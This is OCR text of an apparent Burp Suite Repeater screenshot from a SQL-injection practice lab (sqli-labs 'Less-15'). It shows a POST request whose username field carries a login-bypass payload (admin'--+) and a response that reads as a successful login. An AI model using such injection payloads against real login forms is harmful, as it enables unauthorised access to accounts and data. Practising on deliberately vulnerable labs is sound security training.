 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /Less-15/ HTTP/1.1
2 Host: 45.32.113.109:63729
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://45.32.113.109:63729
10 Connection: close
11 Referer: http://45.32.113.109:63729/Less-15/
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin'--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
SUCCESSFU
LOGGED I